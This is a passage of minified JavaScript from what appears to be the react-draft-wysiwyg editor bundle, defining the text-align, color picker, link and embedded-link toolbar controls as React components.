o.a.createElement(U,{className:s()("rdw-text-align-dropdown",y),optionWrapperClassName:s()(m),onChange:u,expanded:n,doExpand:r,doCollapse:a,onExpandEvent:i,"aria-label":"rdw-textalign-control",title:v||c["components.controls.textalign.textalign"]},o.a.createElement("img",{src:l&&t[l]&&t[l].icon||M(t),alt:""}),0<=f.indexOf("left")&&o.a.createElement(q,{value:"left",active:"left"===l,className:s()("rdw-text-align-dropdownOption",p.className),title:p.title||c["components.controls.textalign.left"]},o.a.createElement("img",{src:p.icon,alt:""})),0<=f.indexOf("center")&&o.a.createElement(q,{value:"center",active:"center"===l,className:s()("rdw-text-align-dropdownOption",d.className),title:d.title||c["components.controls.textalign.center"]},o.a.createElement("img",{src:d.icon,alt:""})),0<=f.indexOf("right")&&o.a.createElement(q,{value:"right",active:"right"===l,className:s()("rdw-text-align-dropdownOption",h.className),title:h.title||c["components.controls.textalign.right"]},o.a.createElement("img",{src:h.icon,alt:""})),0<=f.indexOf("justify")&&o.a.createElement(q,{value:"justify",active:"justify"===l,className:s()("rdw-text-align-dropdownOption",g.className),title:g.title||c["components.controls.textalign.justify"]},o.a.createElement("img",{src:g.icon,alt:""})))}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Je(t.prototype,n),e}();function rt(e){return(rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ot(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function it(e){return(it=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function at(e,t){return(at=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}nt.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var lt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==rt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,it(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addBlockAlignmentData=function(e){var t=n.props,r=t.editorState;(0,t.onChange)(n.state.currentTextAlignment!==e?Object(u.setBlockData)(r,{"text-align":e}):Object(u.setBlockData)(r,{"text-align":void 0}))};var r=n.props.modalHandler;return n.state={currentTextAlignment:void 0},r.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&at(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t!==e.editorState&&this.setState({currentTextAlignment:Object(u.getSelectedBlocksMetadata)(t).get("text-align")})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.expanded,a=r.currentTextAlignment,l=t.component||nt;return o.a.createElement(l,{config:t,translations:n,expanded:i,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{textAlignment:a},onChange:this.addBlockAlignmentData})}}])&&ot(t.prototype,n),e}();function ut(e){return(ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ct(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function st(e,t){return!t||"object"!==ut(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function ft(e){return(ft=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pt(e,t){return(pt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}lt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object},n(20);var dt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return(n=st(this,(t=ft(e)).call.apply(t,[this].concat(i)))).state={currentStyle:"color"},n.onChange=function(e){(0,n.props.onChange)(n.state.currentStyle,e)},n.setCurrentStyleColor=function(){n.setState({currentStyle:"color"})},n.setCurrentStyleBgcolor=function(){n.setState({currentStyle:"bgcolor"})},n.renderModal=function(){var e=n.props,t=e.config,r=t.popupClassName,i=t.colors,a=e.currentState,l=a.color,u=a.bgColor,c=e.translations,f=n.state.currentStyle,p="color"===f?l:u;return o.a.createElement("div",{className:s()("rdw-colorpicker-modal",r),onClick:k},o.a.createElement("span",{className:"rdw-colorpicker-modal-header"},o.a.createElement("span",{className:s()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":"color"===f}),onClick:n.setCurrentStyleColor},c["components.controls.colorpicker.text"]),o.a.createElement("span",{className:s()("rdw-colorpicker-modal-style-label",{"rdw-colorpicker-modal-style-label-active":"bgcolor"===f}),onClick:n.setCurrentStyleBgcolor},c["components.controls.colorpicker.background"])),o.a.createElement("span",{className:"rdw-colorpicker-modal-options"},i.map((function(e,t){return o.a.createElement(I,{value:e,key:t,className:"rdw-colorpicker-option",activeClassName:"rdw-colorpicker-option-active",active:p===e,onClick:n.onChange},o.a.createElement("span",{style:{backgroundColor:e},className:"rdw-colorpicker-cube"}))}))))},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&pt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){this.props.expanded&&!e.expanded&&this.setState({currentStyle:"color"})}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-colorpicker-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-color-picker",title:i||u["components.controls.colorpicker.colorpicker"]},o.a.createElement(I,{onClick:l,className:s()(r)},o.a.createElement("img",{src:n,alt:""})),a?this.renderModal():void 0)}}])&&ct(t.prototype,n),e}();dt.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,currentState:a.a.object,translations:a.a.object};var ht=dt;function gt(e){return(gt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function yt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function mt(e){return(mt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function vt(e,t){return(vt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var bt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==gt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,mt(e).call(this,t))).state={expanded:!1,currentColor:void 0,currentBgColor:void 0},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.toggleColor=function(e,t){var r=n.props,o=r.editorState,i=r.onChange,a=Object(u.toggleCustomInlineStyle)(o,e,t);a&&i(a),n.doCollapse()};var r=t.editorState,o=t.modalHandler,i={expanded:!1,currentColor:void 0,currentBgColor:void 0};return r&&(i.currentColor=Object(u.getSelectionCustomInlineStyle)(r,["COLOR"]).COLOR,i.currentBgColor=Object(u.getSelectionCustomInlineStyle)(r,["BGCOLOR"]).BGCOLOR),n.state=i,o.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&vt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentColor:Object(u.getSelectionCustomInlineStyle)(t,["COLOR"]).COLOR,currentBgColor:Object(u.getSelectionCustomInlineStyle)(t,["BGCOLOR"]).BGCOLOR})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state,i=r.currentColor,a=r.currentBgColor,l=r.expanded,u=t.component||ht,c=i&&i.substring(6),s=a&&a.substring(8);return o.a.createElement(u,{config:t,translations:n,onChange:this.toggleColor,expanded:l,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{color:c,bgColor:s}})}}])&&yt(t.prototype,n),e}();bt.propTypes={onChange:a.a.func.isRequired,editorState:a.a.object.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var St=bt,wt=n(7),kt=n.n(wt);function Mt(e){return(Mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Et(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ct(e,t){return!t||"object"!==Mt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function _t(e){return(_t=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function xt(e,t){return(xt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(26);var Tt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Ct(this,(t=_t(e)).call.apply(t,[this].concat(o)))).state={showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:n.props.config.defaultTargetOption},n.removeLink=function(){(0,n.props.onChange)("unlink")},n.addLink=function(){var e=n.props.onChange,t=n.state;e("link",t.linkTitle,t.linkTarget,t.linkTargetOption)},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n.updateTargetOption=function(e){n.setState({linkTargetOption:e.target.checked?"_blank":"_self"})},n.hideModal=function(){n.setState({showModal:!1})},n.signalExpandShowModal=function(){var e=n.props,t=e.onExpandEvent,r=e.currentState,o=r.link,i=r.selectionText,a=n.state.linkTargetOption;t(),n.setState({showModal:!0,linkTarget:o&&o.target||"",linkTargetOption:o&&o.targetOption||a,linkTitle:o&&o.title||i})},n.forceExpandAndShowModal=function(){var e=n.props,t=e.doExpand,r=e.currentState,o=r.link,i=r.selectionText,a=n.state.linkTargetOption;t(),n.setState({showModal:!0,linkTarget:o&&o.target,linkTargetOption:o&&o.targetOption||a,linkTitle:o&&o.title||i})},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&xt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){e.expanded&&!this.props.expanded&&this.setState({showModal:!1,linkTarget:"",linkTitle:"",linkTargetOption:this.props.config.defaultTargetOption})}},{key:"renderAddLinkModal",value:function(){var e=this.props,t=e.config.popupClassName,n=e.doCollapse,r=e.translations,i=this.state,a=i.linkTitle,l=i.linkTarget,u=i.linkTargetOption;return o.a.createElement("div",{className:s()("rdw-link-modal",t),onClick:k},o.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTitle"},r["components.controls.link.linkTitle"]),o.a.createElement("input",{id:"linkTitle",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTitle",value:a}),o.a.createElement("label",{className:"rdw-link-modal-label",htmlFor:"linkTarget"},r["components.controls.link.linkTarget"]),o.a.createElement("input",{id:"linkTarget",className:"rdw-link-modal-input",onChange:this.updateValue,onBlur:this.updateValue,name:"linkTarget",value:l}),o.a.createElement("label",{className:"rdw-link-modal-target-option",htmlFor:"openLinkInNewWindow"},o.a.createElement("input",{id:"openLinkInNewWindow",type:"checkbox",defaultChecked:"_blank"===u,value:"_blank",onChange:this.updateTargetOption}),o.a.createElement("span",null,r["components.controls.link.linkTargetOption"])),o.a.createElement("span",{className:"rdw-link-modal-buttonsection"},o.a.createElement("button",{className:"rdw-link-modal-btn",onClick:this.addLink,disabled:!l||!a},r["generic.add"]),o.a.createElement("button",{className:"rdw-link-modal-btn",onClick:n},r["generic.cancel"])))}},{key:"renderInFlatList",value:function(){var e=this.props,t=e.config,n=t.options,r=t.link,i=t.unlink,a=t.className,l=e.currentState,u=e.expanded,c=e.translations,f=this.state.showModal;return o.a.createElement("div",{className:s()("rdw-link-wrapper",a),"aria-label":"rdw-link-control"},0<=n.indexOf("link")&&o.a.createElement(I,{value:"unordered-list-item",className:s()(r.className),onClick:this.signalExpandShowModal,"aria-haspopup":"true","aria-expanded":f,title:r.title||c["components.controls.link.link"]},o.a.createElement("img",{src:r.icon,alt:""})),0<=n.indexOf("unlink")&&o.a.createElement(I,{disabled:!l.link,value:"ordered-list-item",className:s()(i.className),onClick:this.removeLink,title:i.title||c["components.controls.link.unlink"]},o.a.createElement("img",{src:i.icon,alt:""})),u&&f?this.renderAddLinkModal():void 0)}},{key:"renderInDropDown",value:function(){var e=this.props,t=e.expanded,n=e.onExpandEvent,r=e.doCollapse,i=e.doExpand,a=e.onChange,l=e.config,u=e.currentState,c=e.translations,f=l.options,p=l.link,d=l.unlink,h=l.className,g=l.dropdownClassName,y=l.title,m=this.state.showModal;return o.a.createElement("div",{className:"rdw-link-wrapper","aria-haspopup":"true","aria-label":"rdw-link-control","aria-expanded":t,title:y},o.a.createElement(U,{className:s()("rdw-link-dropdown",h),optionWrapperClassName:s()(g),onChange:a,expanded:t&&!m,doExpand:i,doCollapse:r,onExpandEvent:n},o.a.createElement("img",{src:M(l),alt:""}),0<=f.indexOf("link")&&o.a.createElement(q,{onClick:this.forceExpandAndShowModal,className:s()("rdw-link-dropdownoption",p.className),title:p.title||c["components.controls.link.link"]},o.a.createElement("img",{src:p.icon,alt:""})),0<=f.indexOf("unlink")&&o.a.createElement(q,{onClick:this.removeLink,disabled:!u.link,className:s()("rdw-link-dropdownoption",d.className),title:d.title||c["components.controls.link.unlink"]},o.a.createElement("img",{src:d.icon,alt:""}))),t&&m?this.renderAddLinkModal():void 0)}},{key:"render",value:function(){return this.props.config.inDropdown?this.renderInDropDown():this.renderInFlatList()}}])&&Et(t.prototype,n),e}();Tt.propTypes={expanded:a.a.bool,doExpand:a.a.func,doCollapse:a.a.func,onExpandEvent:a.a.func,config:a.a.object,onChange:a.a.func,currentState:a.a.object,translations:a.a.object};var Ot=Tt;function jt(e){return(jt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Dt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nt(e){return(Nt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Lt(e,t){return(Lt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function At(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function zt(e){var t=Pt.match(e.target);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach((function(t){At(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{target:t&&t[0]&&t[0].url||e.target})}var Pt=kt()(),Rt=function(){function e(t){var n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(e,t){return!t||"object"!==jt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}(this,Nt(e).call(this,t))).onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.onChange=function(e,t,r,o){var i=n.props.config.linkCallback;if("link"===e){var a=(i||zt)({title:t,target:r,targetOption:o});n.addLink(a.title,a.target,a.targetOption)}else n.removeLink()},n.getCurrentValues=function(){var e=n.props.editorState,t=n.state.currentEntity,r=e.getCurrentContent(),o={};if(t&&"LINK"===r.getEntity(t).get("type")){o.link={};var i=t&&Object(u.getEntityRange)(e,t);o.link.target=t&&r.getEntity(t).get("data").url,o.link.targetOption=t&&r.getEntity(t).get("data").targetOption,o.link.title=i&&i.text}return o.selectionText=Object(u.getSelectionText)(e),o},n.doExpand=function(){n.setState({expanded:!0})},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doCollapse=function(){n.setState({expanded:!1})},n.removeLink=function(){var e=n.props,t=e.editorState,r=e.onChange,o=n.state.currentEntity,i=t.getSelection();if(o){var a=Object(u.getEntityRange)(t,o);i=i.getIsBackward()?i.merge({anchorOffset:a.end,focusOffset:a.start}):i.merge({anchorOffset:a.start,focusOffset:a.end}),r(l.RichUtils.toggleLink(t,i,null))}},n.addLink=function(e,t,r){var o=n.props,i=o.editorState,a=o.onChange,c=n.state.currentEntity,s=i.getSelection();if(c){var f=Object(u.getEntityRange)(i,c);s=s.getIsBackward()?s.merge({anchorOffset:f.end,focusOffset:f.start}):s.merge({anchorOffset:f.start,focusOffset:f.end})}var p=i.getCurrentContent().createEntity("LINK","MUTABLE",{url:t,targetOption:r}).getLastCreatedEntityKey(),d=l.Modifier.replaceText(i.getCurrentContent(),s,"".concat(e),i.getCurrentInlineStyle(),p),h=l.EditorState.push(i,d,"insert-characters");s=h.getSelection().merge({anchorOffset:s.get("anchorOffset")+e.length,focusOffset:s.get("anchorOffset")+e.length}),h=l.EditorState.acceptSelection(h,s),d=l.Modifier.insertText(h.getCurrentContent(),s," ",h.getCurrentInlineStyle(),void 0),a(l.EditorState.push(h,d,"insert-characters")),n.doCollapse()};var r=n.props,o=r.editorState,i=r.modalHandler;return n.state={expanded:!1,link:void 0,selectionText:void 0,currentEntity:o?Object(u.getSelectionEntity)(o):void 0},i.registerCallBack(n.expandCollapse),n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Lt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props.editorState;t&&t!==e.editorState&&this.setState({currentEntity:Object(u.getSelectionEntity)(t)})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=this.getCurrentValues(),a=i.link,l=i.selectionText,u=t.component||Ot;return o.a.createElement(u,{config:t,translations:n,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,currentState:{link:a,selectionText:l},onChange:this.onChange})}}])&&Dt(t.prototype,n),e}();Rt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var Ft=Rt;function Ut(e){return(Ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ht(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Bt(e,t){return!t||"object"!==Ut(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Kt(e){return(Kt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Wt(e,t){return(Wt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(27);var Yt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Bt(this,(t=Kt(e)).call.apply(t,[this].concat(o)))).state={embeddedLink:"",height:n.props.config.defaultSize.height,width:n.props.config.defaultSize.width},n.onChange=function(){var e=n.props.onChange,t=n.state;e(t.embeddedLink,t.height,t.width)},n.updateValue=function(e){var t,r,o;n.setState((t={},r="".concat(e.target.name),o=e.target.value,r in t?Object.defineProperty(t,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[r]=o,t))},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Wt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.expanded,r=t.config;if(!n&&e.expanded){var o=r.defaultSize,i=o.height,a=o.width;this.setState({embeddedLink:"",height:i,width:a})}}},{key:"rendeEmbeddedLinkModal",value:function(){var e=this.state,t=e.embeddedLink,n=e.height,r=e.width,i=this.props,a=i.config.popupClassName,l=i.doCollapse,u=i.translations;return o.a.createElement("div",{className:s()("rdw-embedded-modal",a),onClick:k},o.a.createElement("div",{className:"rdw-embedded-modal-header"},o.a.createElement("span",{className:"rdw-embedded-modal-header-option"},u["components.controls.embedded.embeddedlink"],o.a.createElement("span",{className:"rdw-embedded-modal-header-label"}))),o.a.createElement("div",{className:"rdw-embedded-modal-link-section"},o.a.createElement("span",{className:"rdw-embedded-modal-link-input-wrapper"},o.a.createElement("input",{className:"rdw-embedded-modal-link-input",placeholder:u["components.controls.embedded.enterlink"],onChange:this.updateValue,onBlur:this.updateValue,value:t,name:"embeddedLink"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("div",{className:"rdw-embedded-modal-size"},o.a.createElement("span",null,o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:n,name:"height",className:"rdw-embedded-modal-size-input",placeholder:"Height"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")),o.a.createElement("span",null,o.a.createElement("input",{onChange:this.updateValue,onBlur:this.updateValue,value:r,name:"width",className:"rdw-embedded-modal-size-input",placeholder:"Width"}),o.a.createElement("span",{className:"rdw-image-mandatory-sign"},"*")))),o.a.createElement("span",{className:"rdw-embedded-modal-btn-section"},o.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:this.onChange,disabled:!t||!n||!r},u["generic.add"]),o.a.createElement("button",{type:"button",className:"rdw-embedded-modal-btn",onClick:l},u["generic.cancel"])))}},{key:"render",value:function(){var e=this.props,t=e.config,n=t.icon,r=t.className,i=t.title,a=e.expanded,l=e.onExpandEvent,u=e.translations;return o.a.createElement("div",{className:"rdw-embedded-wrapper","aria-haspopup":"true","aria-expanded":a,"aria-label":"rdw-embedded-control"},o.a.createElement(I,{className:s()(r),value:"unordered-list-item",onClick:l,title:i||u["components.controls.embedded.embedded"]},o.a.createElement("img",{src:n,alt:""})),a?this.rendeEmbeddedLinkModal():void 0)}}])&&Ht(t.prototype,n),e}();Yt.propTypes={expanded:a.a.bool,onExpandEvent:a.a.func,onChange:a.a.func,config:a.a.object,translations:a.a.object,doCollapse:a.a.func};var Vt=Yt;function qt(e){return(qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Zt(e,t){return!t||"object"!==qt(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function Gt(e){return(Gt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xt(e,t){return(Xt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Jt=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Zt(this,(t=Gt(e)).call.apply(t,[this].concat(o)))).state={expanded:!1},n.onExpandEvent=function(){n.signalExpanded=!n.state.expanded},n.expandCollapse=function(){n.setState({expanded:n.signalExpanded}),n.signalExpanded=!1},n.doExpand=function(){n.setState({expanded:!0})},n.doCollapse=function(){n.setState({expanded:!1})},n.addEmbeddedLink=function(e,t,r){var o=n.props,i=o.editorState,a=o.onChange,u=o.config.embedCallback,c=u?u(e):e,s=i.getCurrentContent().createEntity("EMBEDDED_LINK","MUTABLE",{src:c,height:t,width:r}).getLastCreatedEntityKey();a(l.AtomicBlockUtils.insertAtomicBlock(i,s," ")),n.doCollapse()},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Xt(e,t)}(e,r.Component),t=e,(n=[{key:"componentDidMount",value:function(){this.props.modalHandler.registerCallBack(this.expandCollapse)}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var e=this.props,t=e.config,n=e.translations,r=this.state.expanded,i=t.component||Vt;return o.a.createElement(i,{config:t,translations:n,onChange:this.addEmbeddedLink,expanded:r,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse})}}])&&Qt(t.prototype,n),e}();Jt.propTypes={editorState:a.a.object.isRequired,onChange:a.a.func.isRequired,modalHandler:a.a.object,config:a.a.object,translations:a.a.object};var $t=Jt;function en(e){return(en="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function tn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function nn(e,t){return!t||"object"!==en(t)&&"function"!=typeof t?function(e){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e):t}function rn(e){return(rn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function on(e,t){return(on=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n(28);var an=function(){function e(){var t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=nn(this,(t=rn(e)).call.apply(t,[this].concat(o)))).onChange=function(e){(0,n.props.onChange)(e.target.innerHTML)},n}var t,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&on(e,t)}(e,r.Component),t=e,(n=[{key:"renderEmojiModal",value:function(){var e=this,t=this.props.config,n=t.popupClassName,r=t.emojis;return 